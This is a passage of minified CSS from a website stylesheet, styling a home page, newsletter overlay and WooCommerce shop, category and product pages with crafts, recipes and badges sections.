.inner-wrap .inner-content-wrap{padding:250px 0 55px 0}}@media only screen and (max-width: 449px){.home .gsc-hero .image-wrap .small-image{width:300px;height:300px}.home .gsc-hero .image-wrap .small-image .inner{width:260px;height:260px}}.home .notification-placeholder{position:relative}.home .gsc-notification{width:605px;position:absolute;top:0;left:0;background:#F69655;padding:20px 25px;-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden}.home .gsc-notification:after{content:'';display:table;clear:both}.home .gsc-notification.hidden{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden}.home .gsc-notification .inner-content-wrap{padding-right:25px}.home .gsc-notification .inner-content-wrap:after{content:'';display:table;clear:both}.home .gsc-notification .inner-content-wrap h2{display:block;float:left;padding-right:15px;float:left;font-size:21px}.home .gsc-notification .inner-content-wrap a{display:block;float:right;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;letter-spacing:0.1em;text-decoration:underline;color:#fff}.home .gsc-notification .close-wrap{display:block;width:16px;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.home .gsc-notification .close-wrap .close-notification{display:block;width:16px;height:16px;background:url("../svg/close-white.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1199px){.home .gsc-notification{position:relative;width:100%}.home .gsc-notification .inner-content-wrap{text-align:center}.home .gsc-notification .inner-content-wrap h2{width:80%;margin:0 auto;float:none;padding-right:0}.home .gsc-notification .inner-content-wrap a{float:none;margin-top:10px}.home .gsc-notification .close-wrap{top:15px;transform:none}}@media only screen and (max-width: 749px){.home .gsc-notification .inner-content-wrap{padding:0}.home .gsc-notification .close-wrap{display:none}}.home .gsc-links-wrap{margin-top:165px}.home .gsc-links-wrap:after{content:'';display:table;clear:both}.home .gsc-links-wrap .image-wrap{width:630px;float:left;position:relative}.home .gsc-links-wrap .image-wrap:before{content:'';display:block;width:790px;height:585px;position:absolute;top:60px;right:0;z-index:1;background:url("../svg/pattern-yellow.png") center no-repeat;background-size:contain}.home .gsc-links-wrap .image-wrap .image{width:600px;height:600px;position:relative;z-index:2}.home .gsc-links-wrap .image-wrap .image img{display:block;width:100%;height:100%;position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover}.home .gsc-links-wrap .image-wrap .image:after{content:'';display:block;width:95px;height:95px;position:absolute;bottom:0;left:0;background:#F05786 url("../svg/instagram-gotg.svg") center no-repeat;background-size:35px}.home .gsc-links-wrap .image-wrap .image-text{display:block;margin-top:65px;text-align:center;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;letter-spacing:0.1em;text-transform:uppercase;color:#95989A}.home .gsc-links-wrap .image-wrap .image-text span{display:inline-block;vertical-align:baseline;margin-left:20px}.home .gsc-links-wrap .image-wrap .image-text span a{color:inherit}.home .gsc-links-wrap .info{width:calc(100% - 765px);float:right;padding-top:95px}.home .gsc-links-wrap .info .button-wrap{margin-top:55px}.home .gsc-links-wrap .info .button-wrap span{display:block;margin-bottom:30px}.home .gsc-links-wrap .info .button-wrap span:last-child{margin-bottom:0}.home .gsc-links-wrap .info .button-wrap a{display:inline-block;min-width:245px;width:auto;height:auto;border:1px solid #EE5554;border-radius:0;text-align:center;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;letter-spacing:0.1em;line-height:58px;text-decoration:none;text-transform:uppercase;color:#EE5554;transition:color .3s, background .3s, border-color .3s}.home .gsc-links-wrap .info .button-wrap a:hover{color:#fff;background:#EE5554;border-color:#EE5554}.home .gsc-links-wrap .info .button-wrap a.crafts:before{content:'';display:inline-block;vertical-align:middle;width:40px;height:29px;margin-right:10px;background:url("../svg/crafts-color.svg") center no-repeat;background-size:contain;transition:background .3s}.home .gsc-links-wrap .info .button-wrap a.crafts:hover:before{background:url("../svg/crafts-white.svg") center no-repeat;background-size:contain}.home .gsc-links-wrap .info .button-wrap a.recipes{border-color:#F69655;color:#F69655}.home .gsc-links-wrap .info .button-wrap a.recipes:before{content:'';display:inline-block;vertical-align:middle;width:29px;height:29px;margin-right:10px;background:url("../svg/recipes-color.svg") center no-repeat;background-size:contain}.home .gsc-links-wrap .info .button-wrap a.recipes:hover{border-color:#fff;color:#fff;background:#F69655}.home .gsc-links-wrap .info .button-wrap a.recipes:hover:before{background:url("../svg/recipes-white.svg") center no-repeat;background-size:contain}.home .gsc-links-wrap .info .button-wrap a.badges{border-color:#F05786;color:#F05786}.home .gsc-links-wrap .info .button-wrap a.badges:before{content:'';display:inline-block;vertical-align:middle;width:29px;height:32px;margin-right:10px;background:url("../svg/badges-color.svg") center no-repeat;background-size:contain}.home .gsc-links-wrap .info .button-wrap a.badges:hover{border-color:#fff;color:#fff;background:#F05786}.home .gsc-links-wrap .info .button-wrap a.badges:hover:before{background:url("../svg/badges-white-menu.svg") center no-repeat;background-size:contain}.home .gsc-links-wrap .info .button-wrap a.fun{border-color:#56C2B5;color:#56C2B5}.home .gsc-links-wrap .info .button-wrap a.fun:before{content:'';display:inline-block;vertical-align:middle;width:30px;height:30px;margin-right:10px;background:url("../svg/fun-color.svg") center no-repeat;background-size:contain}.home .gsc-links-wrap .info .button-wrap a.fun:hover{border-color:#fff;color:#fff;background:#56C2B5}.home .gsc-links-wrap .info .button-wrap a.fun:hover:before{background:url("../svg/fun-white.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1199px){.home .gsc-links-wrap{margin-top:75px}.home .gsc-links-wrap .image-wrap{float:none;margin:0 auto}.home .gsc-links-wrap .image-wrap:before{display:none}.home .gsc-links-wrap .image-wrap .image{width:100%;height:630px}.home .gsc-links-wrap .info{width:80%;float:none;margin:0 auto;text-align:center}}@media only screen and (max-width: 849px){.home .gsc-links-wrap{margin-top:0}.home .gsc-links-wrap .image-wrap{width:100%}.home .gsc-links-wrap .image-wrap .image{height:auto}.home .gsc-links-wrap .image-wrap .image img{height:auto;position:static}.home .gsc-links-wrap .image-wrap .image-text{margin-top:35px}}.home .gsc-moms-wrap{position:relative;padding:80px 0 110px 0;margin-top:40px}.home .gsc-moms-wrap:before{content:'';display:block;width:236px;height:171px;position:absolute;top:0;right:-15px;background:url("../svg/gems-otg-dots.svg") center no-repeat;background-size:contain}.home .gsc-moms-wrap .inner-wrap{width:1395px;margin:0 auto}.home .gsc-moms-wrap .inner-wrap .blocks{display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:30px;margin-top:70px}.home .gsc-moms-wrap .inner-wrap .blocks .block{height:445px}.home .gsc-moms-wrap .inner-wrap .blocks .block a{display:block;width:100%;height:100%;text-decoration:none}.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap{width:305px;position:relative;z-index:2;margin:0 auto;padding-bottom:65px}.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap .play-icon{display:block;width:125px;height:125px;position:relative;border:4px solid #fff;border-radius:50%;margin-bottom:50px}.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap .play-icon .icon{display:block;width:110px;height:110px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:50%;background:rgba(255,255,255,0.41) url("../svg/play-white.svg") center no-repeat;background-size:23px 36px}.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap .button-wrap{width:80%;margin-top:25px}.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap .button-wrap .btn{text-align:left}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(1){position:relative}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(1):before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background:rgba(238,85,84,0.93)}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(1)>div{position:relative;z-index:2}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(2){position:relative}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(2):before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background:rgba(240,87,134,0.93)}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(2)>div{position:relative;z-index:2}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(3){position:relative}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(3):before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background:rgba(86,194,181,0.93)}.home .gsc-moms-wrap .inner-wrap .blocks .block:nth-child(3)>div{position:relative;z-index:2}@media only screen and (max-width: 1549px){.home .gsc-moms-wrap .inner-wrap{width:90%}}@media only screen and (max-width: 1349px){.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap{width:80%}.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap .play-icon{width:100px;height:100px;margin-bottom:25px}.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap .play-icon .icon{width:85px;height:85px}}@media only screen and (max-width: 1199px){.home .gsc-moms-wrap .inner-wrap .blocks{display:block}.home .gsc-moms-wrap .inner-wrap .blocks .block{margin-bottom:30px}.home .gsc-moms-wrap .inner-wrap .blocks .block:last-child{margin-bottom:0}}@media only screen and (max-width: 849px){.home .gsc-moms-wrap{padding-bottom:30px}.home .gsc-moms-wrap:before{display:none}.home .gsc-moms-wrap .inner-wrap{width:calc(100% - 60px)}.home .gsc-moms-wrap .inner-wrap .blocks .block .inner-content-wrap .button-wrap{width:100%}}@media only screen and (max-width: 479px){.home .gsc-moms-wrap .inner-wrap h2{text-align:center}.home .gsc-moms-wrap .inner-wrap .blocks{margin-top:35px}.home .gsc-moms-wrap .inner-wrap .blocks .block{height:375px}}.home .newsletter-overlay-wrap{display:none;width:1600px;height:100vh;position:fixed;top:0;right:calc((100% - 1600px)/2);z-index:20;background:rgba(0,0,0,0.23)}.home .newsletter-overlay-wrap .newsletter-overlay{width:1055px;height:545px;position:relative;margin:0 auto;background:#fff;box-shadow:0px 3px 6px rgba(0,0,0,0.16)}.home .newsletter-overlay-wrap .newsletter-overlay:after{content:'';display:table;clear:both}.home .newsletter-overlay-wrap .newsletter-overlay .close-overlay{display:block;overflow:hidden;white-space:nowrap;text-indent:200%;display:block;width:60px;height:60px;position:absolute;top:0;right:0;background:#56C2B5 url("../svg/close-white.svg") center no-repeat;background-size:30px}.home .newsletter-overlay-wrap .newsletter-overlay .left{width:475px;height:100%;float:left;background:#F69655}.home .newsletter-overlay-wrap .newsletter-overlay .left .inner-content-wrap{width:80%;margin:0 auto;text-align:center}.home .newsletter-overlay-wrap .newsletter-overlay .right{width:calc(100% - 475px);height:100%;float:right}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap{width:390px;margin:0 auto}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap h2{display:none}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form{width:360px;margin-top:30px}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form>div{margin-top:20px}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form>div:first-child{margin-top:0}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form label{display:block;overflow:hidden;white-space:nowrap;text-indent:200%;display:block;width:0;height:0;overflow:hidden}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="text"],.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="email"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;height:45px;border:0;border-bottom:1px solid #95989A;border-radius:0;background:none;padding:0;margin:0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;color:#56C2B5}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="text"]:placeholder,.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="email"]:placeholder{opacity:1;color:#56C2B5}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="text"]::-webkit-input-placeholder, .home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="email"]::-webkit-input-placeholder{opacity:1;color:#56C2B5}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="text"]::-moz-placeholder, .home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="email"]::-moz-placeholder{opacity:1;color:#56C2B5}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="text"]:-ms-input-placeholder, .home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="email"]:-ms-input-placeholder{opacity:1;color:#56C2B5}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="text"]::-ms-input-placeholder, .home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="email"]::-ms-input-placeholder{opacity:1;color:#56C2B5}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="text"]::placeholder,.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form input[type="email"]::placeholder{opacity:1;color:#56C2B5}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form .button-wrap{margin-top:45px}@media only screen and (max-width: 1600px){.home .newsletter-overlay-wrap{width:100%;right:0}}@media only screen and (max-width: 1159px){.home .newsletter-overlay-wrap .newsletter-overlay{width:90%}.home .newsletter-overlay-wrap .newsletter-overlay .left{width:45%}.home .newsletter-overlay-wrap .newsletter-overlay .right{width:55%}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap{width:80%}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap form{width:100%}}@media only screen and (max-width: 849px){.home .newsletter-overlay-wrap .newsletter-overlay{height:auto}.home .newsletter-overlay-wrap .newsletter-overlay .left{display:none}.home .newsletter-overlay-wrap .newsletter-overlay .right{width:100%;padding:55px 0}.home .newsletter-overlay-wrap .newsletter-overlay .right .inner-content-wrap h2{display:block}}@media only screen and (max-width: 599px){.home .newsletter-overlay-wrap .newsletter-overlay .right{padding-top:85px}}.page-template-page-shop .gs-shop_filter{margin:100px auto 80px auto;position:relative;z-index:5}.page-template-page-shop .gs-shop_filter .child-category-filter{display:none}.page-template-page-shop .gs-shop_filter .child-category-filter.shown{display:inline-block}@media only screen and (max-width: 649px){.page-template-page-shop .gs-shop_filter{margin:60px auto 40px auto}}.page-template-page-shop .gsc-featured_product_slider{background:#F5F4F2;padding:130px 0}@media only screen and (max-width: 599px){.page-template-page-shop .gsc-featured_product_slider{padding:80px 0}}.page-template-page-shop .gsc-featured_product_slider .inner-wrap{width:1400px;margin:0 auto;position:relative}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper{width:1200px;margin:0 auto}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-image{width:510px;height:510px;float:left;background:#fff;text-align:center;font-size:0}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-image:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-image img{display:inline-block;vertical-align:middle;max-width:100%;max-height:510px}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info{width:calc(100% - 510px);height:510px;float:right;background:#56C2B5}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap{width:555px;margin:0 auto}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .category{display:block;margin-bottom:15px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:30px;text-transform:uppercase;letter-spacing:0.04em;color:#B1DFDD}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap h2{font-size:48px;line-height:42px}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .price{display:block;margin-top:20px;font-family:"Muli",Helvetica,Arial,sans-serif;font-weight:bold;font-size:18px;text-transform:uppercase;color:#B1DFDD}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .button-wrap{margin-top:30px}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .button-wrap span{display:inline-block;vertical-align:middle}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .button-wrap span:nth-child(2){margin-left:25px}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-button-prev{width:21px;height:42px;margin-top:-21px;left:0;background:url("../svg/slider-arrow-left.svg") center no-repeat;background-size:contain}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-button-next{width:21px;height:42px;margin-top:-21px;right:0;background:url("../svg/slider-arrow-right.svg") center no-repeat;background-size:contain}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-pagination{display:none;width:100%;bottom:-60px;text-align:center;font-size:0}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-pagination-bullet{display:inline-block;vertical-align:middle;width:12px;height:12px;margin-right:5px;opacity:1;background:#95989A}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-pagination-bullet:last-child{margin-right:0}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-pagination-bullet-active{background:#56C2B5}@media only screen and (max-width: 1499px){.page-template-page-shop .gsc-featured_product_slider .inner-wrap{width:95%}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper{width:calc(100% - 100px)}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap{width:80%}}@media only screen and (max-width: 1159px){.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-image{width:40%}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-image img{width:80%}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info{width:60%}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .copy{height:3em;overflow:hidden;position:relative}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .copy:after{content:'...';position:absolute;bottom:5px;right:0;background:#56C2B5;font-size:1em;line-height:1.5em;color:#fff}}@media only screen and (max-width: 849px){.page-template-page-shop .gsc-featured_product_slider .inner-wrap{width:90%}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper{width:100%}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-image{width:100%;float:none}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-image img{width:auto;max-width:80%}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info{width:100%;float:none;text-align:center}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-button-prev{display:none}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-button-next{display:none}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-pagination{display:block}}@media only screen and (max-width: 599px){.page-template-page-shop .gsc-featured_product_slider{padding-top:5vw}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .swiper-pagination{bottom:-45px}}@media only screen and (max-width: 479px){.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap h2{font-size:36px;line-height:32px}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .button-wrap span{display:block}.page-template-page-shop .gsc-featured_product_slider .inner-wrap .featured-product-swiper .swiper-slide .product-info .inner-content-wrap .button-wrap span:nth-child(2){margin-left:0;margin-top:15px}}.page-template-page-shop .gsc-shop_categories .inner-wrap{width:1285px;margin:0 auto;padding:100px 0 80px 0}.page-template-page-shop .gsc-shop_categories .inner-wrap:after{content:'';display:table;clear:both}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category{width:415px;height:415px;margin-right:20px;margin-bottom:20px;float:left;text-align:center}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category:nth-child(3n){margin-right:0}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category:nth-child(4n+1){background:#F05786}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category:nth-child(4n+2){background:#56C2B5}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category:nth-child(4n+3){background:#EE5554}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category:nth-child(4n+4){background:#F69655}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category a{display:block;width:100%;height:100%;text-decoration:none}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category .inner-content-wrap{width:90%;margin:0 auto}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category .inner-content-wrap h2{font-size:50px;line-height:52px}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category .icon{max-width:80px;margin:0 auto 40px auto}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category .icon img{display:block;width:100%}@media only screen and (max-width: 1399px){.page-template-page-shop .gsc-shop_categories .inner-wrap{width:90%}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category{width:32%;margin-right:2%}}@media only screen and (max-width: 1159px){.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category{width:49%}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category:nth-child(3n){margin-right:2%}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category:nth-child(2n){margin-right:0}}@media only screen and (max-width: 749px){.page-template-page-shop .gsc-shop_categories .inner-wrap{padding:5vw 0 calc(5vw - 20px) 0}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category{width:100%;float:none;margin-right:0 !important}}@media only screen and (max-width: 599px){.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category{height:375px}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category .inner-content-wrap h2{font-size:36px;line-height:32px;margin-bottom:0}.page-template-page-shop .gsc-shop_categories .inner-wrap .shop-category .inner-content-wrap .button-wrap{margin-top:25px}}.tax-product_cat .gsc-title{margin-top:130px;text-align:center}.tax-product_cat .gsc-title h1{font-size:93px;line-height:90px}.tax-product_cat .gsc-title h1 .icon{display:inline-block;vertical-align:middle;width:115px;height:115px;margin-right:50px}.tax-product_cat .gsc-title h1 .text{display:inline-block;vertical-align:middle}@media only screen and (max-width: 1159px){.tax-product_cat .gsc-title{width:90%;margin:80px auto 0 auto}.tax-product_cat .gsc-title h1 .icon{display:block;margin:0 auto 25px auto}.tax-product_cat .gsc-title h1 .text{display:block}}@media only screen and (max-width: 899px){.tax-product_cat .gsc-title h1{font-size:67px;line-height:62px}}.tax-product_cat .gs-shop_filter{margin-bottom:90px;position:relative;z-index:2}.tax-product_cat .gsc-products{background:#F5F4F2;padding:130px 0 30px 0}.tax-product_cat .gsc-products .inner-wrap{width:1295px;margin:0 auto}.tax-product_cat .gsc-products .inner-wrap .product{width:405px;height:530px;margin-bottom:40px;position:relative;background:#fff;text-align:center}.tax-product_cat .gsc-products .inner-wrap .product .sale{display:block;width:83px;height:36px;padding-left:12px;position:absolute;top:15px;right:15px;background:url("../svg/sale-flag.svg") center no-repeat;background-size:contain;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;line-height:36px;text-transform:uppercase;letter-spacing:0.1em;color:#fff;text-align:center}.tax-product_cat .gsc-products .inner-wrap .product .inner-content-wrap{width:80%;margin:0 auto}.tax-product_cat .gsc-products .inner-wrap .product .inner-content-wrap>a{display:block;width:100%;text-decoration:none}.tax-product_cat .gsc-products .inner-wrap .product .product-image{width:100%;height:235px;margin:0 auto 50px auto}.tax-product_cat .gsc-products .inner-wrap .product .product-image img{display:inline-block;max-width:100%;max-height:100%}.tax-product_cat .gsc-products .inner-wrap .product h2{font-family:"Muli",Helvetica,Arial,sans-serif;font-size:20px;font-weight:bold;letter-spacing:0;text-transform:none;color:#54565B;margin-bottom:15px}.tax-product_cat .gsc-products .inner-wrap .product .price{color:#54565B;font-size:17px}.tax-product_cat .gsc-products .inner-wrap .product .button-wrap,.tax-product_cat .gsc-products .inner-wrap .product .add-to-cart{margin-top:25px}.tax-product_cat .gsc-products .gsc-view_more{padding:0 0 70px 0;text-align:center}.tax-product_cat .gsc-products .gsc-view_more span{display:inline-block;vertical-align:middle}.tax-product_cat .gsc-products .gsc-view_more span:last-child{margin-left:25px}.tax-product_cat .gsc-products .gsc-view_more .view-more.no-more-posts{opacity:0.6;pointer-events:none}.tax-product_cat .gsc-products .gsc-view_more .back-to-top{display:block;overflow:hidden;white-space:nowrap;text-indent:200%;display:inline-block;width:51px;height:51px;background:#56C2B5 url("../svg/back-to-top.svg") center no-repeat;background-size:20px 20px}@media only screen and (max-width: 1399px){.tax-product_cat .gsc-products .inner-wrap{width:90%}.tax-product_cat .gsc-products .inner-wrap .product{width:calc(33.33333% - (80px / 3))}}@media only screen and (max-width: 1159px){.tax-product_cat .gsc-products .inner-wrap .product{width:calc(50% - 20px)}}@media only screen and (max-width: 749px){.tax-product_cat .gsc-products{padding:5vw 0 0 0}.tax-product_cat .gsc-products .inner-wrap .product{width:100%;margin-bottom:20px}.tax-product_cat .gsc-products .gsc-view_more{padding:calc(10vw - 20px) 0 10vw 0}}@media only screen and (max-width: 479px){.tax-product_cat .gsc-products .gsc-view_more span{display:block}.tax-product_cat .gsc-products .gsc-view_more span:last-child{margin-left:0;margin-top:25px}}.single-product .woocommerce-message,.single-product .woocommerce-info,.single-product .woocommerce-error{margin-bottom:0}.single-product .product{background:#F5F4F2;padding:0 0 20px 0}.single-product .product .gsc-back{width:1335px;margin:0 auto;padding:70px 0 30px 0}.single-product .product .gsc-product_info{width:1335px;margin:0 auto;padding:90px 125px;background:#fff;position:relative;font-size:0}.single-product .product .gsc-product_info:after{content:'';display:table;clear:both}.single-product .product .gsc-product_info span.onsale{display:block;width:83px;height:36px;min-height:0;min-width:0;padding:0;padding-left:12px;position:absolute;top:15px;right:15px;left:auto;border-radius:0;background:url("../svg/sale-flag.svg") center no-repeat;background-size:contain;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;line-height:36px;text-transform:uppercase;letter-spacing:0.1em;color:#fff;text-align:center}.single-product .product .gsc-product_info .woocommerce-product-gallery{display:inline-block;vertical-align:middle;width:430px;float:none;margin-bottom:0;margin-right:100px}.single-product .product .gsc-product_info .woocommerce-product-gallery .flex-viewport{width:100%;text-align:center}.single-product .product .gsc-product_info .woocommerce-product-gallery .flex-control-nav{width:100%;margin-top:10px}.single-product .product .gsc-product_info .woocommerce-product-gallery .flex-control-nav li{width:60px;height:60px;float:left;margin-right:10px}.single-product .product .gsc-product_info .woocommerce-product-gallery img{display:inline-block;width:auto}.single-product .product .gsc-product_info .summary{display:inline-block;vertical-align:middle;width:555px;float:none;margin-bottom:0}.single-product .product .gsc-product_info .summary .price{font-size:17px;color:#54565B;margin:25px 0}.single-product .product .gsc-product_info .summary .cart{margin-bottom:0}.single-product .product .gsc-product_info .summary .cart .variations{margin-bottom:20px}.single-product .product .gsc-product_info .summary .cart .variations tr:last-child .label,.single-product .product .gsc-product_info .summary .cart .variations tr:last-child .value{padding-bottom:0}.single-product .product .gsc-product_info .summary .cart .variations .label{padding-bottom:15px;vertical-align:middle}.single-product .product .gsc-product_info .summary .cart .variations .label label{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:17px;font-weight:normal;color:#54565B}.single-product .product .gsc-product_info .summary .cart .variations .value{padding-bottom:15px}.single-product .product .gsc-product_info .summary .cart .variations .value select{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;height:40px;background:#E3E1DC url("../svg/select-arrow.svg") right 15px center no-repeat;background-size:19px 9px;border:0;outline:0;border-radius:0;margin:0;padding:0 15px;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;color:#54565B}.single-product .product .gsc-product_info .summary .cart .variations .value .reset_variations{display:inline-block;margin-top:10px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:1em;color:#56C2B5;text-decoration:none}.single-product .product .gsc-product_info .summary .cart .single_variation_wrap .single_variation{margin-bottom:15px}.single-product .product .gsc-product_info .summary .cart .quantity{display:inline-block;vertical-align:middle;float:none;margin-right:25px}.single-product .product .gsc-product_info .summary .cart .quantity input[type="number"]{width:48px;height:48px;border:1px solid #56C2B5;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:17px;color:#54565B}.single-product .product .gsc-product_info .summary .cart .btn{vertical-align:middle;margin-left:0 !important}.single-product .product .gsc-product_info .summary .cart #wc-stripe-payment-request-wrapper{display:none}.single-product .product .related{padding:130px 0 30px 0}.single-product .product .related h2{width:90%;margin:0 auto;text-align:center}.single-product .product .related 